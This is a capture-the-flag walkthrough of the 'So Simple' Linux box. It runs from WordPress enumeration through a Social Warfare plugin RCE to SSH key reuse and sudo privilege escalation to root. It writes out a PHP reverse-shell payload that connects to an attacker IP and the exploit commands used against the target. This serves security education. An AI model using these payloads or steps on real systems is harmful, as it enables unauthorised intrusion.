Overview
Linux server that runs a Wordpress instance which contains a vulnerable plugin for Remote Code Execution(RCE). Lateral movement from the www-data service account to max user by exposed SSH private key. Improper sudo configurations allowed escalation from the max user to the steven user. Another sudo misconfiguration is found, most likely an artifact that was forgotten about. By creating the files that did not exist before, we can utilize any payload to finally place a backdoor and/or escalate to the root user.
Enumeration
Nmap
Initial scan that I usually do for any boxes
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#first scan made
mkdir scans && nmap -p- 192.168.101.78 -v -oA scans/initialNmap
Initiating Ping Scan at 01:12
Scanning 192.168.101.78 [2 ports]
Completed Ping Scan at 01:12, 0.07s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:12
Completed Parallel DNS resolution of 1 host. at 01:12, 0.00s elapsed
Initiating Connect Scan at 01:12
Scanning 192.168.101.78 [65535 ports]
Discovered open port 22/tcp on 192.168.101.78
Discovered open port 80/tcp on 192.168.101.78
Connect Scan Timing: About 30.69% done; ETC: 01:13 (0:01:10 remaining)
Completed Connect Scan at 01:13, 76.62s elapsed (65535 total ports)
Nmap scan report for 192.168.101.78
Host is up (0.079s latency).
Not shown: 65016 closed tcp ports (conn-refused), 517 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Deeper scan that targets the opened ports from earlier
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
nmap -p 22,80 -A 192.168.101.78 -oA scans/deeperscanNmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-18 01:16 EST
Nmap scan report for 192.168.101.78
Host is up (0.075s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 5b:55:43:ef:af:d0:3d:0e:63:20:7a:f4:ac:41:6a:45 (RSA)
| 256 53:f5:23:1b:e9:aa:8f:41:e2:18:c6:05:50:07:d8:d4 (ECDSA)
|_ 256 55:b7:7b:7e:0b:f5:4d:1b:df:c3:5d:a1:d7:68:a9:6b (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: So Simple
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.25 seconds
From our initial scans, we will investigate the Apache server first, we can assume we don’t have immediate access to SSH so we will leave that for later.
Port 80 - Apache Web Server

Hmm… nothing out of the ordinary. We will view the source now.

I’m going to try to find some more low-hanging fruit before I run any tools on this web server.
Unlucky, there is no robots.txt to manually see if there are any suspicious directories.
As we can see from earlier, the box creator is messing with us. We will now use dirsearch to brute force any web directories / files for us.
Dirsearch
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
dirsearch -u http://$IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 220545
Output File: /home/kali/.dirsearch/reports/192.168.101.78/_22-12-18_01-20-49.txt
Error Log: /home/kali/.dirsearch/logs/errors-22-12-18_01-20-49.log
Target: http://192.168.101.78/
[01:20:49] Starting:
[01:20:53] 301 - 320B - /wordpress -> http://192.168.101.78/wordpress/
[01:25:52] 403 - 279B - /server-status
Task Completed
Our scan found us two directories, the one that interests us the most is wordpress, it is a highly known CMS typically used for small/medium businesses.
WordPress Instance
Nothing really stands out, there is one post that seems to be a default one from theme that is installed.
Searching through the page, on the footer we found a login panel, (http://192.168.101.78/wordpress/wp-login.php), could potentially use this later.
We will now run dirsearch again on this wordpress directory that we are in now.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
dirsearch -u http://$IP/wordpress -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 220545
Output File: /home/kali/.dirsearch/reports/192.168.101.78/-wordpress_22-12-18_01-51-47.txt
Error Log: /home/kali/.dirsearch/logs/errors-22-12-18_01-51-47.log
Target: http://192.168.101.78/wordpress/
[01:51:47] Starting:
[01:51:49] 301 - 331B - /wordpress/wp-content -> http://192.168.101.78/wordpress/wp-content/
[01:51:52] 301 - 332B - /wordpress/wp-includes -> http://192.168.101.78/wordpress/wp-includes/
[01:52:10] 301 - 329B - /wordpress/wp-admin -> http://192.168.101.78/wordpress/wp-admin/
All of these directories are standard for a typical WordPress installation. What we should look into is wp-content/uploads. This is where themes and plugins are installed. Since we do not have valid credentials yet, WordPress plugins can allow serious vulnerabilities on WordPress instances.

From the image above, simple-file-list stands out because of the website name as well. However, we do not see a file uploader in any through the website. We are gonna turn to a new tool to fingerprint the website more.
Wpscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
wpscan $IP/wordpress
[i] Plugin(s) Identified:
[+] simple-cart-solution
| Location: http://192.168.101.78/wordpress/wp-content/plugins/simple-cart-solution/
| Last Updated: 2022-04-17T20:50:00.000Z
| [!] The version is out of date, the latest version is 1.0.2
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 0.2.0 (100% confidence)
| Found By: Query Parameter (Passive Detection)
| - http://192.168.101.78/wordpress/wp-content/plugins/simple-cart-solution/assets/dist/js/public.js?ver=0.2.0
| Confirmed By:
| Readme - Stable Tag (Aggressive Detection)
| - http://192.168.101.78/wordpress/wp-content/plugins/simple-cart-solution/readme.txt
| Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.101.78/wordpress/wp-content/plugins/simple-cart-solution/readme.txt
[+] social-warfare
| Location: http://192.168.101.78/wordpress/wp-content/plugins/social-warfare/
| Last Updated: 2021-07-20T16:09:00.000Z
| [!] The version is out of date, the latest version is 4.3.0
|
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Comment (Passive Detection)
|
| Version: 3.5.0 (100% confidence)
| Found By: Comment (Passive Detection)
| - http://192.168.101.78/wordpress/, Match: 'Social Warfare v3.5.0'
| Confirmed By:
| Query Parameter (Passive Detection)
| - http://192.168.101.78/wordpress/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=3.5.0
| - http://192.168.101.78/wordpress/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=3.5.0
| Readme - Stable Tag (Aggressive Detection)
| - http://192.168.101.78/wordpress/wp-content/plugins/social-warfare/readme.txt
| Readme - ChangeLog Section (Aggressive Detection)
| - http://192.168.101.78/wordpress/wp-content/plugins/social-warfare/readme.txt
I trimmed out some of the output, but we have discovered two different plugins. We are gonna use searchsploit to see if these are potentially vulnerable.

Nothing seems to match our plugin name, we will move onto the next one.

Bingo! We seem to have found something that matches our plugin’s name. We will try to exploit with it now.
Initial Foothold
1
2
3
4
5
6
7
8
9
10
11
12
searchsploit -m php/webapps/46794.py
python2 46794.py -h
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Usage: 46794.py [options]
Options:
-h, --help show this help message and exit
-t TARGET, --target=TARGET
Target Link
--payload-uri=PAYLOAD
URI where the file payload.txt is located.
Since we can see the syntax that is required with this exploit. Since php is required by WordPress, we will create a payload.txt file that contains a php reverse shell. Our Netcat listener will be running on port 443.
1
<pre>system('php -r \'$sock=fsockopen("192.168.49.101",443);exec("/bin/sh -i <&3 >&3 2>&3");\'')</pre>
If you look closely at the payload, I had to escape the inner single quotes or else it would be interpreted wrong. Finally, I will start a python web server in the directory with my payload.txt.
1
2
python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
Now we can exploit with the proper parameters!
1
2
3
python2 46794.py -t http://$IP/wordpress/ --payload-uri http://192.168.49.101:8081/payload.txt
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[>] Sending Payload to System!

We got a reverse shell! To upgrade this shell, I will use my method from HTB-Bashed. Since I am using zsh, I need to switch to bash to upgrade my shell properly.
We will now visit the home directory and see what users are on this system.

The user max stands out because there was a image in the wp-content that was named max.jpg. We will browse a few of the files in their directory.

We can see a base64 encoded string, we can decode it for hopefully some new evidence to gain root access.

Once again, we are messed with by the box creator…
We can however see a directory called this in the home directory. Once we enter it, we can see it is a bunch of nested folders, we are gonna try to bruteforce it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
www-data@so-simple:/home/max/this$ ls -lR
.:
total 4
drwxrwxr-x 3 max max 4096 Jul 12 2020 is
./is:
total 4
drwxrwxr-x 3 max max 4096 Jul 12 2020 maybe
./is/maybe:
total 4
drwxrwxr-x 3 max max 4096 Jul 12 2020 the
./is/maybe/the:
total 4
drwxrwxr-x 3 max max 4096 Jul 12 2020 way
./is/maybe/the/way:
total 4
drwxrwxr-x 3 max max 4096 Jul 12 2020 to
./is/maybe/the/way/to:
total 4
drwxrwxr-x 5 max max 4096 Jul 12 2020 a
./is/maybe/the/way/to/a:
total 12
drwxrwxr-x 2 max max 4096 Jul 12 2020 password
drwxrwxr-x 2 max max 4096 Jul 12 2020 private_key
drwxrwxr-x 2 max max 4096 Jul 12 2020 rabbit_hole
./is/maybe/the/way/to/a/password:
total 4
-rw-rw-r-- 1 max max 20 Jul 12 2020 password.txt
./is/maybe/the/way/to/a/private_key:
total 4
-rw-rw-r-- 1 max max 1441 Jul 12 2020 id_rsa
./is/maybe/the/way/to/a/rabbit_hole:
total 4
-rw-rw-r-- 1 max max 1050 Jul 12 2020 rabbit-hole.txt
After exploring the files a little more…

As the creator said, this is quite “rubbish” and a rabbit hole altogether.
Let’s list all the files in the max directory.

Lets see if there are any keys inside .ssh.

Great! We can now copy the entire key to our machine, and ssh as the user max.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
chmod 600 id_rsa
ssh -i id_rsa max@$IP
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Dec 18 08:27:05 UTC 2022
System load: 0.0 Processes: 163
Usage of /: 53.9% of 8.79GB Users logged in: 0
Memory usage: 32% IPv4 address for ens160: 192.168.101.78
Swap usage: 0%
47 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Now we have a stable ssh session as max. Now we’ll start with some simple enumeration to see if max can get higher privilege to gain access to root.
Privilege Escalation

This is interesting.. the user steven is able to run /usr/sbin/service as sudo with no password. We need to see if we can swap to this user to complete our full escalation. Our exploit comes from one of the best resources https://gtfobins.github.io/


A interesting shell script is able to be ran with sudo by the user root, lets exploit it.

As shown, tools and server-health.sh did not exist beforehand. We created the necessary directory and shell script with the payload bash. Once ran, we now have root access on the box! SoSimple completed!